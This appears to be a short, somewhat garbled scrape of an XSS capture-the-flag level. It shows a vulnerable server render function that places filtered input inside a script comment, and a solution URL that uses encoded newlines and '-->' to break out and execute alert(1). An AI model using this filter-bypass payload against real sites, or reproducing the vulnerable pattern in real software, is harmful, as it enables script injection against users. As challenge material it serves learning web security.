 Yes
http://xss.test/?input=%0Aalert(1)%0A--%3E
我
是
胡
务
器
input code length: 13
1
2 alert(1)
3 -->
html
<script>
// alert('
alert(1)
-->')
</script>
server code
1 function render (input) {
2 input = input.replace(/[</"']/g, '')
3 return `
4 <script>
5 // alert('${input}')
6 </script>
7 `
8 }